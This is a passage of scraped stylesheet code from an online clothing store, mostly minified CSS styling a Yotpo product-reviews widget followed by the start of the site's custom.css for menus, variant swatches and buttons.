.selected{cursor:pointer;background:transparent;color:#212121;opacity:1}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line{margin-bottom:20px;margin-right:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary{display:flex;flex-direction:row-reverse;align-items:flex-start}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel{padding:0;width:56px;margin:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container{display:none;margin:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container:first-child{display:block;width:56px;height:56px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container svg{display:block;width:100%;height:100%;transform:scale(1)}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container svg path{fill:#212121;color:#212121;stroke:#212121}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-star-rating{display:flex;align-items:center;justify-content:flex-end;max-width:fit-content;margin:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-bottom-line-text{position:relative;left:10%;margin-top:20px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-score{margin-left:10px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container,.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container{max-width:900px;width:100%;margin:auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-verified-icon-wrapper svg circle{fill:#60bf6a}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review{margin:30px 0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-rating-title{display:flex;flex-direction:column;margin-bottom:8px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating{margin-bottom:10px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating .star-container svg path{stroke:#212121}.yotpo-device-desktop .yotpo-clear-filters-device,.yotpo-device-laptop .yotpo-clear-filters-device,.yotpo-display-l .yotpo-clear-filters-device,.yotpo-display-m .yotpo-clear-filters-device{max-width:900px;margin:0 auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-container-inner{gap:0px!important;margin:30px 0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-review-border-smooth{max-width:900px;width:100%;margin:auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-score-filter-container input{border-radius:0!important;height:50px;max-width:167px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel{width:100%}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-media-filter-container{margin-right:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-media-filter-container input{border-radius:0!important;height:50px;max-width:167px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter .yotpo-search-label .yotpo-search-icon{position:absolute;top:50%;right:17px;left:auto;transform:translateY(-50%)}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter .yotpo-search-label .yotpo-search-input{padding-left:20px!important;padding-right:33px!important;height:50px!important;max-width:100%!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter{flex-basis:100%!important;max-width:100%!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container{max-width:900px;width:100%;margin:auto}@media screen and (min-width: 1023px){.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-score{font-family:Utile Display!important;font-weight:400!important;font-size:65px!important;line-height:99%!important;letter-spacing:3.25px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image{margin-right:20px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-avatar-initials-text{font-weight:500!important;font-size:13px!important;text-align:center!important;text-anchor:middle!important;fill:#212121!important;line-height:8.89!important;font-family:Pangea!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon{position:relative;width:60px;height:60px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span{position:absolute;top:0;left:0;right:0;bottom:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span svg{width:60px;height:60px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span svg circle{cx:30px;cy:30px;r:30px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-verified-icon-wrapper{width:18px;height:18px;display:flex;position:absolute;bottom:0;right:0;left:auto;top:auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-verified-icon-wrapper svg{width:18px;height:18px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-new-review-btn-wrapper button{padding:18.5px 50px!important;background-color:#38393a!important;border-radius:0!important;font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important;text-transform:uppercase}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-bottom-line-text{position:relative;left:10%;margin-top:20px;font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel input{border-radius:0!important;font-family:Pangea!important;font-weight:400!important;font-size:13px!important;line-height:200.5%!important;letter-spacing:.26px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating .star-container{width:16px;height:16px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating .star-container svg{width:16px;height:16px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-name{font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important;text-transform:uppercase}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-verified-buyer-text{font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important;display:flex}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-content .yotpo-read-more-text{ont-family:Pangea!important;font-weight:400!important;font-size:13px!important;line-height:200.5%!important;letter-spacing:.26px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-rating-title .yotpo-review-title{font-family:Pangea!important;font-weight:400!important;font-size:15px!important;line-height:200.5%!important;letter-spacing:.32px!important;margin:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel{margin-top:30px;padding-left:20px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-left-panel{width:60px;max-width:60px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-left-panel .yotpo-reviewer{width:60px;align-items:flex-start}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-left-panel .yotpo-reviewer .yotpo-reviewer-details-verified{display:flex;flex-direction:row!important;gap:8px;align-items:center}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-right-panel .yotpo-review-date .yotpo-date-format{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}}@media screen and (max-width: 1023px){.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-score{font-family:Utile Display!important;font-weight:400!important;font-size:40px!important;line-height:108.5%!important;letter-spacing:1.6px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-bottom-line-text{font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-new-review-btn-wrapper button{padding:18.5px 50px!important;background-color:#38393a!important;border-radius:0!important;font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important;text-transform:uppercase}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel input{border-radius:0!important;font-family:Pangea!important;font-weight:400!important;font-size:13px!important;line-height:200.5%!important;letter-spacing:.26px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-name{font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important;text-transform:uppercase}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-verified-buyer-text{font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-content .yotpo-read-more-text{ont-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:26.06px!important;letter-spacing:.26px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-rating-title .yotpo-review-title{font-family:Pangea!important;font-weight:400!important;font-size:15px!important;line-height:200.5%!important;letter-spacing:.32px!important;margin-top:0;margin-bottom:10px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel{width:100%;flex-direction:column}.shopify-app-block .yotpo-widget-instance{padding-right:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-right-panel .yotpo-review-date .yotpo-date-format{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container:first-child{display:block;width:40px;height:40px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter{flex-basis:100%!important;max-width:100%!important;width:100%;margin-right:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-mobile-filters-btn{border:none;align-items:center;justify-content:center;margin-top:10px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-right-panel{order:2!important;width:100%;width:100%!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-left-panel{width:100%!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-avatar-initials-text{font-weight:500!important;font-size:8.89px!important;text-align:center!important;text-anchor:middle!important;fill:#212121!important;line-height:8.89!important;font-family:Pangea!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-mobile-filters-btn .yotpo-mobile-filters-btn-text{font-family:Pangea!important;font-weight:400!important;font-size:13px!important;line-height:200.5%!important;letter-spacing:.32px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-mobile-filters-btn .yotpo-mobile-filters-btn-badge-wrapper{display:none}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-star-rating{margin-right:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review{position:relative}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating{position:absolute;left:53px;top:25px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating .star-container svg{width:16px;height:16px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer{align-items:flex-start}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified{display:flex;flex-direction:row;align-items:center}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-verified-buyer-text{display:flex;margin-left:8px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon{position:relative;width:41px;height:41px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span{position:absolute;top:0;left:0;right:0;bottom:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span svg{width:41px;height:41px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span svg circle{cx:20.5px;cy:20.5px;r:20.5px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-verified-icon-wrapper{width:12px;height:12px;display:flex;position:absolute;bottom:0;right:0;left:auto;top:auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-verified-icon-wrapper svg{width:12px;height:12px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-content{margin-top:0!important;margin-bottom:10px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-rating-title{display:flex;flex-direction:column;margin-bottom:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-right-panel{width:100%!important;text-align:left}}.yotpo .rating-star:before{color:#3d4d53!important;font-size:18px}.yotpo.bottomLine .yotpo-icon.yotpo-icon-star{background-image:none!important}
/*# sourceMappingURL=/cdn/shop/t/341/assets/yotpo.css.map?v=42285344148569824481692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/custom.css?v=148650480521407302571725700985
body_size: 3642
content:
p a{color:currentColor}.custom_product_variant_container .showmorepill{line-height:13px!important}.cart-item cart-remove-button{color:#63666a;font-size:10px;font-weight:300;line-height:18px;letter-spacing:.64px;font-family:pangea;justify-content:end}.swym-button{min-width:50px;height:50px;width:50px;opacity:0}.swym-button .beforeadd{display:block}.swym-button .afteradd{display:none}.swym-button.swym-loaded{opacity:1;background:transparent}.swym-button.swym-added .beforeadd{display:none}.swym-button.swym-added .afteradd{display:block}.swym-button.swym-add-to-wishlist-view-product.swym-heart:after{display:none}.modal-media--container .swiper-button-next-product.swiper-button-disabled,.modal-media--container .swiper-button-prev-product.swiper-button-disabled{cursor:not-allowed}.modal-media--container .swiper-button-next-product,.modal-media--container .swiper-button-prev-product{cursor:pointer;min-height:44px;min-width:44px;border-radius:40px;background:#fff}.modal-media--container .swiper-button-next-product:after,.modal-media--container .swiper-button-prev-product:after{display:none}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:990px){select:focus,textarea:focus,input:focus{font-size:16px}}.facets-wrap-vertical{padding:0}//.desktop-flags{display:none}.foursixty-8cb69a79-eb8d-4e34-8d8d-edf6ba867902{margin-bottom:32px}a{text-decoration:none}*{-webkit-tap-highlight-color:transparent!important}p{margin:0!important}.button-link{text-decoration:none}.swiper-pagination .swiper-pagination-bullet{background:#212121;position:relative;height:8px;width:8px;border:0px solid transparent;opacity:1;margin:0 8px!important}.swiper-pagination .swiper-pagination-bullet-active:after{content:"";display:block;background:transparent;position:absolute;transform:translate(-5px,-5px);height:18px;border-radius:50%;width:18px;border:1px solid #21212130}.desktop-flex{display:flex!important}.custom_product_variant_container .custom_variants_pills:nth-child(n+7){display:none}.custom_variants_pills{height:3}.sticky-option-select{border:none}.product--variants-container{display:flex;grid-gap:16px;gap:16px;flex-wrap:wrap;margin-top:16px;padding-bottom:24px;padding-left:0}.product--variants-container .variants-pills img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;height:100%}.social--title-container{display:flex;flex-direction:column}.label-show-more{text-decoration:none!important}.custom_product_variant_container{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:16px!important}.custom_product_variant_container .custom_variants_pills{cursor:pointer;min-height:13px;min-width:13px;height:13px;width:13px;padding:0;box-shadow:0 0 1px 1px #eee!important;border-radius:50px;margin-right:10px;position:relative}.custom_variants_pills.selected:before{content:"";display:block;min-height:23px;min-width:23px;box-shadow:0 0 1px 1px #21212130;position:absolute;border-radius:50px;transform:translate(-5px,-5px)}.card-information .custom_product_variant_container{padding-left:0;padding-bottom:0}.custom_variants_pills:nth-child(1).selected{position:relative;margin-left:6px}.bhumi-discount-price{background:#212121;color:#fff}.main-title-sub:hover{opacity:.6!important;display:inline-flex}.product--price--compare{opacity:1!important}.product--price.compared-price{color:#bb4f35!important}.product--price--compare span{position:relative}.product--price--compare span:after{content:"";display:block;width:100%;height:1px;background:#bb4f35;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.price-item--regular{color:#212121!important}.header__icons .header__search{align-items:center}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags span{transform:translateY(0)}.header__icons localization-form .localization-form__select .icon-caret{right:-2px;top:50%;transform:translateY(-50%)}.header__icons localization-form .localization-form{padding:0;margin:0 20px 0 0}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button{margin:0;padding:0}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button .icon-caret{right:-8px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span{transform:translateY(0);position:relative;margin-right:10px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span:before{content:"";display:block;position:absolute;top:-4px;z-index:9999999;border:1px solid;height:24px;width:24px;left:-4px;border-radius:50px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button+.disclosure__list-wrapper{bottom:unset;transform:translateY(0)}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button+.disclosure__list-wrapper ul{display:flex;flex-direction:column}.custom-megamenu .list_item_container .link{height:25.2px;align-items:center;color:#000;text-decoration:none;display:flex;margin-bottom:14px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button{min-height:fit-content;margin:0;padding:0;height:fit-content}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button .icon-caret{right:-8px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span{transform:translateY(0);position:relative;margin-right:10px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span:before{content:"";display:block;position:absolute;top:-4px;z-index:9999999;border:1px solid;height:24px;width:24px;left:-4px;border-radius:50px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__list-wrapper .disclosure__list .disclosure__item .disclosure__link{display:flex;align-items:center}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__list-wrapper{margin-left:0}.menu-drawer-extra-menu li localization-form .hc-currency-flags .disclosure__list-wrapper .disclosure__list{padding-top:15px;display:flex;flex-direction:column}.add-to-cart{border:none;margin:0;padding:0;cursor:pointer}.custom-megamenu .list_item_container .link .mask{position:relative;padding:0;height:25.2px;overflow:hidden}.link-container{transition:transform .4s ease}.main-title-link{display:block;transition:transform .4s ease}.link-title1{transform-origin:right center}.link-title2{transform-origin:left center;transform:rotate(0);opacity:.8}.link:hover .link-container{transform:translateY(-29.52px)}.link:hover .link-title1,.link:hover .link-title2{transform:rotate(0)}.cta-button{text-align:center}.primary-button{padding:20px 50px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px 